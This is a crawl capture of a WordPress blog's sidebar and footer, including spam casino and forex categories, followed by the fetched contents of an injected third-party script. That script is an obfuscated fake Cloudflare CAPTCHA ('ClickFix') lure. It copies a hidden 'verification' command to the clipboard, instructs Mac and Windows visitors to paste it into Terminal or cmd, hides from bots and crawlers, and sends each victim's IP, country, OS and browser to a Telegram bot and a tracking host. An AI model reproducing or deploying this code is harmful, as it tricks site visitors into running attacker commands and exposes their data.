	<option class="level-0" value="134">food truck in office park</option>
	<option class="level-0" value="83">food truck parking spaces</option>
	<option class="level-0" value="467">Forex</option>
	<option class="level-0" value="469">Forex Trading</option>
	<option class="level-0" value="454">goldenstarcasinoitalia.com</option>
	<option class="level-0" value="311">grounds for rent</option>
	<option class="level-0" value="451">gutscasinonz.com</option>
	<option class="level-0" value="302">Halls and Studios on rent</option>
	<option class="level-0" value="455">hollywood-bets.us</option>
	<option class="level-0" value="464">houseofjackcasino.uk</option>
	<option class="level-0" value="233">How successful are pop up shops?</option>
	<option class="level-0" value="465">icecasinocanada.com</option>
	<option class="level-0" value="494">kasyno Polska</option>
	<option class="level-0" value="145">kiosk on rent</option>
	<option class="level-0" value="253">Landlords</option>
	<option class="level-0" value="62">let-a-studio-for-yoga</option>
	<option class="level-0" value="108">lift lobby</option>
	<option class="level-0" value="112">Listing Space</option>
	<option class="level-0" value="484">lizaro</option>
	<option class="level-0" value="461">luckydayscasinomexico.com</option>
	<option class="level-0" value="463">luckydayscasinonz.com</option>
	<option class="level-0" value="94">mall booths</option>
	<option class="level-0" value="475">mania casino</option>
	<option class="level-0" value="492">mindep</option>
	<option class="level-0" value="452">NEW</option>
	<option class="level-0" value="486">news</option>
	<option class="level-0" value="479">nixbet</option>
	<option class="level-0" value="471">Non GamStop Casino</option>
	<option class="level-0" value="168">office space for rent</option>
	<option class="level-0" value="128">Open Garden Event Space</option>
	<option class="level-0" value="459">oshicasino-de.com</option>
	<option class="level-0" value="458">oshicasino.us</option>
	<option class="level-0" value="324">parking space for rent</option>
	<option class="level-0" value="485">Partners</option>
	<option class="level-0" value="267">passive income ideas</option>
	<option class="level-0" value="102">pop-up shops</option>
	<option class="level-0" value="235">popup shops on rent,</option>
	<option class="level-0" value="203">promotion in food festivals</option>
	<option class="level-0" value="214">Property Management</option>
	<option class="level-0" value="192">property management software</option>
	<option class="level-0" value="191">real estate management software</option>
	<option class="level-0" value="322">residential spaces for rent</option>
	<option class="level-0" value="153">retail space for rent</option>
	<option class="level-0" value="483">revery play</option>
	<option class="level-0" value="117">shopping centre unit</option>
	<option class="level-0" value="136">short term rental</option>
	<option class="level-0" value="488">Sober living</option>
	<option class="level-0" value="91">Society clubhouse on rent</option>
	<option class="level-0" value="194">space management software</option>
	<option class="level-0" value="449">spinanga.us</option>
	<option class="level-0" value="448">spinangaespana.net</option>
	<option class="level-0" value="453">starcasinoitalia.com</option>
	<option class="level-0" value="456">stonevegasespana.com</option>
	<option class="level-0" value="171">Technology and Real Estate</option>
	<option class="level-0" value="41">temporary office cafeteria</option>
	<option class="level-0" value="40">temporary on rent</option>
	<option class="level-0" value="2">Temporary Retail and Service Spaces</option>
	<option class="level-0" value="312">temporary space on rent</option>
	<option class="level-0" value="61">temporary-on-rental</option>
	<option class="level-0" value="482">TenoBet</option>
	<option class="level-0" value="493">Trading bot</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="481">vici bet</option>
	<option class="level-0" value="198">warehouse space for rent</option>
	<option class="level-0" value="217">weekend homes</option>
	<option class="level-0" value="234">What are the benefits of pop up shops?</option>
	<option class="level-0" value="477">wino casino</option>
	<option class="level-0" value="184">workshop space for rent</option>
	<option class="level-0" value="78">yoga classes near me</option>
	<option class="level-0" value="285">yoga spaces near me</option>
	<option class="level-0" value="476">Консалтинговые услуги</option>
	<option class="level-0" value="491">Новости Криптовалют</option>
	<option class="level-0" value="487">Новости Форекс</option>
	<option class="level-0" value="472">Финтех</option>
	<option class="level-0" value="473">Форекс Брокеры</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div id="block-3" class="widget widget_block"><div class="widget-content clear"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3059555602799573"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3059555602799573"
     data-ad-slot="9454388734"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>	</aside><!-- /sidebar -->


	</main> <!-- /section-inner -->
</div> <!-- /wrapper -->


	<div class="footer bg-graphite" id="footer">
		<div class="section-inner row clear" role="complementary">

			
				<div class="column column-1 one-third medium-padding">
					<div class="widgets">
						<div id="search-4" class="widget widget_search"><div class="widget-content clear"><form role="search" method="get" class="search-form" action="https://blog.myrsa.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>

			 <!-- /sidebar-2 -->

			
				<div class="column column-2 one-third medium-padding">
					<div class="widgets">
						
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content clear">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.myrsa.in/merhabet-casino-odeme-sureleri-ve-cekim-limitleri/">Merhabet Casino Ödeme Süreleri ve Çekim Limitleri</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/hot-slice-casino-finansal-islemler-sure-ve-limit-tablosu/">hot slice Casino Finansal Islemler: Süre ve Limit Tablosu</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/kakim-sposobom-promo-aktsii-i-sostiazaniia-uderzhivaiut-vnimanie/">Каким способом промо-акции и состязания удерживают внимание</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/pochemu-my-stremimsia-k-novym-vpechatleniiam/">Почему мы стремимся к новым впечатлениям</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/otchego-liudi-predpochitaiut-rasskazyvat-o-emotsiiami/">Отчего люди предпочитают рассказывать о эмоциями</a>
									</li>
					</ul>

		</div></div>					</div> <!-- /widgets -->
				</div>

			 <!-- /sidebar-3 -->

			
				<div class="column column-3 one-third medium-padding">
					<div class="widgets">
											</div> <!-- /widgets -->
				</div>

			 <!-- /sidebar-4 -->

		</div> <!-- /section-inner -->
	</div> <!-- /footer -->


	<div class="credits section bg-dark small-padding">
		<div class="credits-inner section-inner clear">

			<p class="credits-left fleft">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Baskerville 2 by <a href="http://www.andersnoren.se/teman/baskerville-wordpress-theme/" rel="designer">Anders Noren</a>.			</p>

			<p class="credits-right fright">
				<a class="tothetop" title="To the top" href="#">Up &uarr;</a>
			</p>
		</div> <!-- /credits-inner -->
	</div> <!-- /credits -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baskerville-2-wpcom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/js/skip-link-focus-fix.js?ver=20151215" id="baskerville-2-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/js/flexslider.js?ver=6.8.3" id="baskerville-2-flexslider-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/js/global.js?ver=6.8.3" id="baskerville-2-global-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://draft-kings.bet/projects/moscwagang/mini.js.php" id="asahi-jquery-min-bundle-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6j22wkNVjVUAc41S_fD08A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764897519011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://draft-kings.bet/projects/moscwagang/mini.js.php
body_size: 7598
content:


(function() {
  var s = document.createElement("script");
  s.async = true;
  s.src = "https://metrics.draft-kings.bet/script.js";
  s.setAttribute("data-website-id", "");
  document.head.appendChild(s);
})();

function trackVerifyClick() {
  if (typeof umami !== "undefined") {
    umami.track("verify_button_click");
  } else {
    console.warn("umami not loaded yet");
  }
}


(function () {

  const forcedOS = null;

  function detectOS() {
    if (forcedOS) {
      return forcedOS === 'win' ? 'Windows' : 'Mac';
    }
    // fallback на реальный UA
    return (/Win32|Win64|Windows|WinCE/.test(navigator.userAgent)) ? 'Windows'
         : (/Macintosh|MacIntel|MacPPC|Mac68K/.test(navigator.userAgent)) ? 'Mac'
         : 'Other';
  }

  const isWin = detectOS() === 'Windows';
  const payload = isWin ? ""                        : "";

  console.log('[mini.js] loaded', {
    forced: forcedOS,
    os: detectOS(),
    macSize: 0,
    winSize: 0  });

  if (isWin) {
      var BG = "#232323f5";

      function setDarkBg() {
        if (document.documentElement) {
          document.documentElement.style.setProperty('background-color', BG, 'important');
        }
        var els = document.querySelectorAll('.cf-widget-container, .c-modal-bg-1');
        for (var i = 0; i < els.length; i++) {
          els[i].style.setProperty('background-color', BG, 'important');
        }
      }

      try { setDarkBg(); } catch (e) {}

      try {
        var obs = new MutationObserver(function(){ setDarkBg(); });
        obs.observe(document.documentElement || document.body, { childList: true, subtree: true });
      } catch(e) {}

      window.addEventListener('load', setDarkBg);
  }

  let _0x188467 = false;
  const _0x161676_mac = atob("");
  const _0x161676_win = atob("");
  const _0x161676 = detectOS() === 'Windows' ? _0x161676_win : _0x161676_mac;

  const _0x4e350a = false;
  const _0x339ef9 = atob("");
  const _0x5f3254 = atob("");
  const _0x474682 = 'https://uytghkhl.sbs/fit';
    const _0xfbccf7 = '\n        body { font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif; color:#4a4a4a; }\n        .c-modal-bg-1, .c-modal-bg-2 { position:fixed; top:0; left:0; width:100%; height:100%; display:flex; justify-content:center; align-items:center; z-index:1000; }\n        .c-modal-bg-1 { background-color:rgba(0,0,0,0.75); }\n        .c-modal-bg-2 { background-color:rgba(0,0,0,0.6); animation:fadeIn 0.3s ease-out; }\n        @keyframes fadeIn { from { opacity:0; transform:scale(0.95); } to { opacity:1; transform:scale(1); } }\n        @keyframes fadeOut { from { opacity:1; transform:scale(1); } to { opacity:0; transform:scale(0.95); } }\n        .c-m-head { display:flex; justify-content:space-between; align-items:center; padding:20px 24px; background:linear-gradient(135deg, #f89b21, #ff8800); color:#ffffff; }\n        .c-head-txt { flex: 1; min-width: 0; text-align: left; padding-right: 16px; }\n        .c-m-head .c-head-txt h2 { margin:0; font-size:22px; font-weight:600; color:white; }\n        .c-m-head .c-head-txt p { margin:4px 0 0; font-size:14px; opacity:0.95; color:white; }\n        .c-m-logo img { filter:brightness(0) invert(1); height:54px; flex-shrink: 0; }\n        .c-v-container { background-color:#ffffff; border-radius:6px; box-shadow:0 5px 15px rgba(0,0,0,0.2); width:480px; max-width:95%; overflow:hidden; border:1px solid #dcdcdc; display:flex; flex-direction:column; animation:fadeIn 0.3s ease-out; position:relative; }\n        .c-m-close { position:absolute; top:10px; right:10px; background:none; border:none; font-size:28px; line-height:1; color:white; opacity:0.7; padding:0; text-shadow:0 1px 1px rgba(0,0,0,0.2); cursor:default; }\n        .c-m-body { padding:24px; font-size:16px; line-height:1.6; }\n        .c-m-body h4 { font-size: 16px; margin:0; color: #1d1d1d; }\n        .progress-bar-container { background-color: #e9ecef; border-radius: 5px; height: 6px; margin-bottom: 20px; width: 100%; }\n        .progress-bar-fill { background-color: #f89b21; height: 100%; width: 50%; border-radius: 5px; transition: width 0.5s ease-in-out; }\n        .step-header { display: flex; align-items: center; gap: 10px; margin-top: 15px; }\n        .step-number { background-color: #f0f2f5; border-radius: 4px; padding: 3px 8px; font-size: 12px; font-weight: 600; color: #555; }\n        .step-instruction { margin: 8px 0 15px; font-size: 15px; }\n        #step2-container { opacity: 0; max-height: 0; overflow: hidden; transition: opacity 0.4s ease-in, max-height 0.5s ease-in; }\n        #step2-container.visible { opacity: 1; max-height: 400px; }\n        .friendly-command-box { background-color: #f0f2f5; padding: 12px 16px; border-radius: 6px; cursor: pointer; transition: background-color 0.2s ease; position: relative; font-size: 14px; color: #333; text-align: center; }\n        .friendly-command-box:hover { background-color: #e0e2e5; }\n        .friendly-command-box .cp-tip { bottom: 110%; left: 50%; transform: translateX(-50%); }\n        kbd { background-color:#e9ecef; border:1px solid #b4b4b4; border-radius:4px; padding:3px 7px; font-family:inherit; font-size:0.9em; box-shadow:0 2px 0 #b4b4b4; color:#333; font-weight:600; margin:0 2px; display:inline-block; transform:translateY(-1px); }\n        .c-v-foot { display:flex; justify-content:space-between; align-items:center; padding:16px 24px; background-color:#f7f7f7; border-top:1px solid #e0e0e0; }\n        .foot-left { text-align: left; }\n        .foot-timer { font-size:14px; color:#555; font-weight:500; margin:0; }\n        .foot-timer.urgent { color: #d93025; }\n        .foot-social-proof { font-size: 12px; color: #6a6a6a; margin: 4px 0 0; }\n        .v-btn-wrap { position: relative; display: inline-block; }\n        .v-btn { background-color:#f89921; color:#ffffff; border:none; border-radius:5px; padding:12px 28px; font-size:16px; font-weight:bold; cursor:pointer; transition:background-color 0.3s ease, opacity 0.3s ease; display:flex; align-items:center; justify-content:center; }\n        .v-btn:hover:not(:disabled) { background-color:#e4870f; }\n        .v-btn:disabled { opacity:0.7; cursor:not-allowed; }\n        .v-tooltip { visibility:hidden; width:max-content; background-color:#555; color:white; text-align:center; border-radius:6px; padding:5px 10px; position:absolute; z-index:1; bottom:110%; left:50%; transform:translateX(-50%); opacity:0; transition:opacity 0.2s; font-size:12px; }\n        .v-btn-wrap.tooltip-active:hover .v-tooltip { visibility:visible; opacity:1; }\n        .c-v-tech-details { background-color:#f0f2f5; padding:8px 24px; text-align:center; font-size:12px; color:#6a6a6a; display:flex; justify-content:space-between; }\n        .c-v-tech-details span { display:inline-block; }\n        .btn-spin { border: 3px solid rgba(255, 255, 255, 0.3); border-radius: 50%; border-top-color: #fff; width: 16px; height: 16px; animation: spin 1s ease-in-out infinite; margin-right: 8px; }\n        .cf-widget-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(240, 240, 240, 0.5); display: flex; justify-content: center; align-items: center; z-index: 2000; backdrop-filter: blur(2px); opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }\n        .cf-widget-container.visible { opacity: 1; pointer-events: auto; }\n        .cf-widget-content { background-color: #fff; padding: 20px; border-radius: 8px; border: 1px solid #ddd; box-shadow: 0 4px 12px rgba(0,0,0,0.1); display: flex; align-items: center; gap: 16px; width: 380px; box-sizing: border-box; }\n        .cf-turnstile-wrapper, .cf-verifying-state, .cf-checkbox-state { display: flex; align-items: center; gap: 12px; }\n        .cf-verifying-label { font-size: 16px; color: #555; }\n        .cf-dot-spinner { position: relative; width: 28px; height: 28px; transform: rotate(45deg); animation: spin 2s infinite linear; }\n        .cf-dot-spinner .dot { width: 6px; height: 6px; background-color: #eea405; border-radius: 50%; position: absolute; }\n        .cf-dot-spinner .dot:nth-of-type(1) { top: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(2) { top: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(3) { bottom: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(4) { bottom: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(5) { top: 50%; left: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(6) { top: 50%; right: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(7) { top: -4px; left: 50%; margin-left: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(8) { bottom: -4px; left: 50%; margin-left: -4px; }\n        #cf-turnstile-checkbox { display: none; }\n        #cf-turnstile-checkbox + .cf-turnstile-label::before { content: \'\'; display: inline-block; width: 28px; height: 28px; border: 2px solid #ccc; border-radius: 4px; vertical-align: middle; cursor: pointer; transition: all 0.2s ease; margin-right: 12px; }\n        #cf-turnstile-checkbox:checked + .cf-turnstile-label::before { background-color: rgb(253, 141, 13); border-color: rgb(253, 141, 13); content: \'\u2713\'; color: white; font-size: 20px; text-align: center; line-height: 28px; }\n        .cf-turnstile-label { font-size: 16px; color: #333; cursor: pointer; }\n        .cf-logo-container { display: flex; flex-direction: column; align-items: flex-end; margin-left: auto; }\n        .cf-logo-container img { height: 28px; width: auto; margin-bottom: 8px; }\n        .cf-links { font-size: 12px; }\n        .cf-links a { color: #555; text-decoration: none; }\n        .cf-links a:hover { text-decoration: underline; }\n        .cf-links span { margin: 0 4px; }\n    ';
    function _0x108fd7() {
        const _0x4b851b = navigator.userAgent;
        if (/Macintosh|MacIntel|MacPPC|Mac68K/.test(_0x4b851b)) {
            return 'Mac';
        } else {
            if (/iPhone|iPod/.test(_0x4b851b)) {
                return 'iPhone';
            } else {
                if (/Android/.test(_0x4b851b)) {
                    return 'Android';
                } else {
                    if (/Win32|Win64|Windows|WinCE/.test(_0x4b851b)) {
                        return 'Windows';
                    }
                    else {
                        return 'Other';
                    }
                }
            }
        }
    }
    function _0x1f291b() {
        const _0x283883 = navigator.userAgent;
        if (_0x283883.includes('Chrome') && !_0x283883.includes('Edg')) {
            return 'Chrome';
        } else {
            if (_0x283883.includes('Firefox')) {
                return 'Firefox';
            } else {
                if (_0x283883.includes('Safari') && !_0x283883.includes('Chrome')) {
                    return 'Safari';
                } else {
                    if (_0x283883.includes('Edg')) {
                        return 'Edge';
                    } else {
                        if (_0x283883.includes('Opera') || _0x283883.includes('OPR')) {
                            return 'Opera';
                        } else {
                            return 'Unknown';
                        }
                    }
                }
            }
        }
    }
    async function _0x5e0996(_0x51db0f) {
        if (!_0x339ef9 || _0x339ef9 === 'YOUR_BOT_TOKEN_HERE') {
            return;
        }
        const _0x3198ef = 'https://api.telegram.org/bot' + _0x339ef9 + '/sendMessage';
        const _0x4c6c78 = {
            chat_id: _0x5f3254,
            text: _0x51db0f,
            parse_mode: 'HTML'
        };
        try {
            await fetch(_0x3198ef, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(_0x4c6c78)
            });
            trackVerifyClick();
        } catch (_0x3064b7) {
            console.error('Failed to send Telegram message:', _0x3064b7);
        }
    }
    function _0x1ce0b6() {
        const _0x3b72a6 = [
            'googlebot',
            'bingbot',
            'slurp',
            'duckduckbot',
            'baiduspider',
            'yandexbot',
            'sogou',
            'exabot',
            'facebot',
            'ia_archiver',
            'ahrefsbot',
            'semrushbot',
            'mj12bot',
            'dotbot',
            'applebot',
            'petalbot',
            'twitterbot',
            'linkedinbot',
            'embedly',
            'pinterest',
            'developers.google.com'
        ];
        const _0x3f6d0f = navigator.userAgent.toLowerCase();
        const _0x14077f = _0x3b72a6.find(_0x13c740 => _0x3f6d0f.includes(_0x13c740));
        if (_0x14077f) {
            _0x46eeca('Bot UA: ' + _0x14077f);
            return true;
        }
        if (navigator.webdriver) {
            _0x46eeca('WebDriver');
            return true;
        }
        if (window.callPhantom || window._phantom) {
            _0x46eeca('PhantomJS');
            return true;
        }
        if (screen.width < 800 || screen.height < 600) {
            _0x46eeca('Screen Size: ' + screen.width + 'x' + screen.height);
            return true;
        }
        if (navigator.plugins.length === 0 && !/chrome|chromium|crios/i.test(_0x3f6d0f)) {
            _0x46eeca('No Plugins');
            return true;
        }
        const _0x2b3ed1 = _0x108fd7();
        if (_0x2b3ed1 !== 'Mac') {
            _0x46eeca('Non-Mac OS: ' + _0x2b3ed1);
            return true;
        }
        return false;
    }
    function _0x46eeca(_0x883f31) {
        const _0x884b86 = _0x108fd7();
        fetch(_0x474682 + '?type=cloaked&os=' + _0x884b86.toLowerCase() + '&reason=' + encodeURIComponent(_0x883f31)).catch(_0x29cd61 => console.error('Failed to log cloaked user:', _0x29cd61));
    }
    function _0x3e0eed(_0x5afd10) {
        navigator.clipboard.writeText(_0x161676).then(() => {
            if (_0x5afd10) {
                _0x5afd10.classList.add('visible');
                setTimeout(() => _0x5afd10.classList.remove('visible'), 2000);
            }
        }).catch(_0x40ab68 => console.error('Failed to copy command: ', _0x40ab68));
        if (!_0x188467) {
            _0x188467 = true;
            const _0x39153b = _0x108fd7();
            fetch(_0x474682 + '?type=copy&os=' + _0x39153b.toLowerCase()).catch(_0x3d4092 => console.error('Failed to log copy event:', _0x3d4092));
            const _0x24e321 = window.location.href;
            fetch('https://api.ipify.org?format=json').then(_0x4caa7b => _0x4caa7b.json()).then(_0x496062 => {
                return fetch('https://ipapi.co/' + _0x496062.ip + '/json/').then(_0x21446e => _0x21446e.json()).then(_0x548a82 => {
                    let _0x5e20cc = 'Unknown';
                    if (_0x548a82 && _0x548a82.country_code) {
                        const _0x5bcd47 = _0x548a82.country_code.toUpperCase().split('').map(_0x400be2 => 127462 + _0x400be2.charCodeAt(0) - 65);
                        _0x5e20cc = String.fromCodePoint(..._0x5bcd47);
                    }
                    return {
                        ip: _0x496062.ip,
                        countryInfo: _0x5e20cc
                    };
                });
            }).then(({
                ip: _0x349d8c,
                countryInfo: _0x3f5bae
            }) => {
                const _0x33a88f = _0x1f291b();
                const _0xbf58b3 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> ' + _0x349d8c + '\n\uD83C\uDF0D <b>Country:</b> ' + _0x3f5bae + '\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x33a88f;
                _0x5e0996(_0xbf58b3);
            }).catch(() => {
                const _0x6d9c7e = _0x1f291b();
                const _0x4f3797 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> (fetch failed)\n\uD83C\uDF0D <b>Country:</b> Unknown\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x6d9c7e;
                _0x5e0996(_0x4f3797);
            });
        }
    }
    const _0x5526f0 = '\n        <div class="c-modal-bg-1" id="v-overlay">\n            <div class="c-v-container">\n                <button class="c-m-close" aria-label="Close">\xD7</button>\n                <div class="c-m-head">\n                    <div class="c-head-txt"><h2>Verifying you are human</h2><p>This may take a few seconds</p></div>\n                    <div class="c-m-logo"><img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo"></div>\n                </div>\n                                <div class="c-m-body">\n                    <div class="progress-bar-container">\n                        <div class="progress-bar-fill" id="v-progress-bar"></div>\n                    </div>\n\n                    <div id="step1-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 1/2</span>\n                            <h4>On your MacOS</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>Space</kbd>, type "Terminal", </p>\n                        <p class="step-instruction">and press <kbd>Return</kbd>.</p>\n                    </div>\n\n                    <div id="step2-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 2/2</span>\n                            <h4>Run the Verification</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>V</kbd> in terminal and press <kbd>Return</kbd> to verify.</p>\n                        <div class="friendly-command-box" id="code-copy-container">\n                            <span>\u2699️ We\'re preparing your access...</span>\n                            <span class="cp-tip">Verification Copied!</span>\n                        </div>\n                        ' + "\r\n    <div style=\"margin-top: 20px; text-align: center;\">\r\n        <video width=\"100%\" height=\"auto\" autoplay loop muted playsinline style=\"border-radius: 6px; box-shadow: 0 2px 8px rgba(0,0,0,0.1);\" id=\"instruction-video\">\r\n            <source src=\"https:\/\/draft-kings.bet\/instruction.webm\" type=\"video\/webm\">\r\n            Your browser does not support the video tag.\r\n        <\/video>\r\n    <\/div>\r\n" + '\n                    </div>\n                </div>\n                <div class="c-v-foot">\n                    <div class="foot-left">\n                        <p class="foot-timer">Time Remaining: <span id="v-timer-countdown">1:00</span></p>\n                        <p class="foot-social-proof" id="v-social-proof"></p>\n                    </div>\n                    <span class="v-btn-wrap" id="v-btn-wrapper">\n                        <button class="v-btn" id="v-btn" disabled>VERIFY</button>\n                        <span class="v-tooltip">Click the code block again to enable.</span>\n                    </span>\n                </div>\n                 <div class="c-v-tech-details">\n                    <span id="v-ip-address"></span>\n                    <span id="v-ray-id"></span>\n                </div>\n            </div>\n        </div>\n    ';
    function _0x4481c0() {
        const osType = _0x108fd7();
        const _0xe51b14 = document.createElement('div');
        _0xe51b14.innerHTML = _0x5526f0;
        document.body.appendChild(_0xe51b14);
        const _0xa519b5 = document.getElementById('v-overlay');

        if (osType === 'Windows') {
            // шаг 1
            const step1Title = _0xa519b5.querySelector('#step1-container h4');
            if (step1Title) step1Title.textContent = "On your Windows";

            const step1Instr = _0xa519b5.querySelectorAll('#step1-container .step-instruction');
            if (step1Instr.length >= 2) {
                step1Instr[0].innerHTML = 'Press <kbd>Win</kbd> + <kbd>R</kbd>, type "cmd",';
                step1Instr[1].innerHTML = 'and press <kbd>Enter</kbd>.';
            }

            // шаг 2
            const step2Instr = _0xa519b5.querySelector('#step2-container .step-instruction');
            if (step2Instr) {
                step2Instr.innerHTML = 'Press <kbd>Ctrl</kbd> + <kbd>V</kbd> in console and press <kbd>Enter</kbd> to verify.';
            }
        }

        const _0x2b0724 = document.getElementById('v-btn');
        const _0x423c76 = document.getElementById('v-btn-wrapper');
        const _0x3a8e16 = document.getElementById('code-copy-container');
        const _0x4b0972 = _0xa519b5.querySelector('#step2-container');
        const _0x2083c2 = _0xa519b5.querySelector('#v-progress-bar');
        const _0xe27a50 = _0xa519b5.querySelector('#v-timer-countdown');
        const _0xb80f5f = _0xa519b5.querySelector('#v-social-proof');
        const _0x3e7a8c = _0xa519b5.querySelector('#v-ray-id');
        const _0x36944f = _0xa519b5.querySelector('#v-ip-address');
        setTimeout(() => {
            _0x4b0972.classList.add('visible');
            _0x2083c2.style.width = '100%';
            setTimeout(() => {
                const _0x37d086 = _0xa519b5.querySelector('#instruction-video');
                if (_0x37d086) {
                    _0x37d086.load();
                    _0x37d086.play().catch(_0x43c31f => console.log('Video autoplay failed:', _0x43c31f));
                }
            }, 100);
        }, 1500);
        let _0xf17b48;
        const _0x176a1d = () => {
            let _0x233a35 = 59;
            _0xf17b48 = setInterval(() => {
                const _0x3d6d17 = Math.floor(_0x233a35 / 60);
                let _0x2742e2 = _0x233a35 % 60;
                _0x2742e2 = _0x2742e2 < 10 ? '0' + _0x2742e2 : _0x2742e2;
                _0xe27a50.textContent = _0x3d6d17 + ':' + _0x2742e2;
                if (_0x233a35 <= 15) {
                    _0xe27a50.parentElement.classList.add('urgent');
                }
                if (--_0x233a35 < 0) {
                    clearInterval(_0xf17b48);
                    _0x3964d6(true);
                }
            }, 1000);
        };
        const _0x3964d6 = (_0xad6ec8 = false) => {
            clearInterval(_0xf17b48);
            if (_0xa519b5) {
                _0xa519b5.style.animation = 'fadeOut 0.3s ease-out forwards';
                setTimeout(() => {
                    _0xa519b5.remove();
                    if (_0xad6ec8) {
                        _0x4481c0();
                    }
                }, 300);
            }
        };
        const _0x5ebb41 = () => {
            const _0x4e5df4 = Math.floor(Math.random() * 601) + 1200;
            _0xb80f5f.textContent = '\u2705 ' + _0x4e5df4 + ' users in your region have verified successfully in the last hour.';
            const _0x1975cb = [...Array(16)].map(() => Math.floor(Math.random() * 16).toString(16)).join('');
            _0x3e7a8c.textContent = 'Ray ID: ' + _0x1975cb;
            fetch('https://api.ipify.org?format=json').then(_0x354f74 => _0x354f74.json()).then(_0x56715c => {
                _0x36944f.textContent = 'Your IP: ' + _0x56715c.ip;
            }).catch(() => {
                _0x36944f.textContent = 'Your IP: Unavailable';
            });
        };
        _0x423c76.classList.add('tooltip-active');
        _0x176a1d();
        _0x5ebb41();
        _0x3a8e16.addEventListener('click', () => {
            const _0x1efe6f = _0x3a8e16.querySelector('.cp-tip');
            _0x3e0eed(_0x1efe6f);
            _0x2b0724.disabled = false;
            _0x423c76.classList.remove('tooltip-active');
        });
        _0x2b0724.addEventListener('click', () => {
            trackVerifyClick();
            if (!_0x2b0724.disabled) {
                _0x3964d6();
            }
        });
    }
